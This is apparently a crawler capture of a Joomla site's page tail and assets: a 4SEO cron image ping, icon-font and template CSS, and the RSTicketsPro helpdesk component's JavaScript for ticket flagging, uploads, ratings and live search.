.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.377 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 400
content:
@font-face {
  font-family: 'rsticketsproicon';
  src: url('font/rsticketsproicon.eot?37506999');
  src: url('font/rsticketsproicon.eot?37506999#iefix') format('embedded-opentype'),
       url('font/rsticketsproicon.woff2?37506999') format('woff2'),
       url('font/rsticketsproicon.woff?37506999') format('woff'),
       url('font/rsticketsproicon.ttf?37506999') format('truetype'),
       url('font/rsticketsproicon.svg?37506999#rsticketsproicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

 [class^="rsticketsproicon-"]:before, [class*=" rsticketsproicon-"]:before {
  font-family: "rsticketsproicon";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.rsticketsproicon-clipboard:before { content: '\e800'; } /* '' */
.rsticketsproicon-folder:before { content: '\e801'; } /* '' */
.rsticketsproicon-users:before { content: '\e802'; } /* '' */
.rsticketsproicon-user:before { content: '\e803'; } /* '' */
.rsticketsproicon-chart-bar:before { content: '\e804'; } /* '' */
.rsticketsproicon-arrows-ccw:before { content: '\e805'; } /* '' */
.rsticketsproicon-mail:before { content: '\e806'; } /* '' */
.rsticketsproicon-cogs:before { content: '\e807'; } /* '' */
.rsticketsproicon-briefcase:before { content: '\e808'; } /* '' */
.rsticketsproicon-search-circled:before { content: '\e809'; } /* '' */
.rsticketsproicon-terminal:before { content: '\e80a'; } /* '' */
.rsticketsproicon-chart-line:before { content: '\e80b'; } /* '' */
.rsticketsproicon-attach:before { content: '\e80c'; } /* '' */
.rsticketsproicon-star-empty:before { content: '\e80d'; } /* '' */
.rsticketsproicon-star:before { content: '\e80e'; } /* '' */
.rsticketsproicon-attention:before { content: '\e80f'; } /* '' */
.rsticketsproicon-docs:before { content: '\f0c5'; } /* '' */
.rsticketsproicon-magic:before { content: '\f0d0'; } /* '' */
.rsticketsproicon-doc-text:before { content: '\f0f6'; } /* '' */
.rsticketsproicon-lifebuoy:before { content: '\f1cd'; } /* '' */
.rsticketsproicon-history:before { content: '\f1da'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/custom_26.css
body_size: 519
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
@font-face {
  font-family: 'rockettheme-apps';
  font-style: normal;
  font-weight: normal;
  src: url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.eot#iefix') format("embedded-opentype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff2') format("woff2"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff') format("woff"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.ttf') format("truetype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.svg#rockettheme-apps') format("svg");
}
/* line 4, templates/g5_hydrogen/custom/scss/custom.scss */
.font-small, .fa.font-small {
  font-size: 0.8rem;
  vertical-align: middle;
}
/* line 10, templates/g5_hydrogen/custom/scss/custom.scss */
i.fa-grav, i.fa-grav-spaceman, i.fa-grav-text, i.fa-grav-full, i.fa-grav-logo, i.fa-grav-symbol, i.fa-grav-logo-both, i.fa-grav-both, i.fa-gantry, i.fa-gantry-logo, i.fa-gantry-symbol, i.fa-gantry-logo-both, i.fa-gantry-both {
  font-family: 'rockettheme-apps';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 27, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo:before, .fa-grav-text:before {
  content: "\61";
}
/* line 30, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-symbol:before, .fa-grav:before, .fa-grav-spaceman:before {
  content: "\62";
}
/* line 33, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo-both:before, .fa-grav-both:before, .fa-grav-full:before {
  content: "\66";
}
/* line 38, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo:before {
  content: "\64";
}
/* line 41, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry:before, .fa-gantry-symbol:before {
  content: "\63";
}
/* line 44, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo-both:before, .fa-gantry-both:before {
  content: "\65";
}
/*
 See if these functions are usefull for the LoginSecure Framework - Gantry 5!
 */
/* Removing a border */
/* line 52, templates/g5_hydrogen/custom/scss/custom.scss */
.noborder {
  border: none;
}
/* We need to add these function to the slopy element module */
/* line 57, templates/g5_hydrogen/custom/scss/custom.scss */
.slopyelement-wrapper {
  width: 100%;
}
/*
 Custom.scss website content below!
 */
/* Forum */
/* line 69, templates/g5_hydrogen/custom/scss/custom.scss */
[class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: 'FontAwesome';
}
/*# sourceMappingURL=custom_26.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4168
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};